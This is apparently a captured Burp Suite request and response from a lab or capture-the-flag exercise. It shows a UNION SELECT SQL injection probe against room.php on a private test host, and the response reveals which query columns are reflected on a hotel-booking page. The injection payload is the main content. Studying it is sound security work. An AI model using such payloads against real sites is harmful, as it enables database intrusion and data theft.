 Request
Pretty Raw Hex \n
1 GET /room.php?cod=9999+UNION+SELECT+1,2,3,4,5,6,7 HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2t2qretpgv1psgjb8eq0059fr1
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Hex Render \n
5
2
$ 3 / per night
4
Go to book!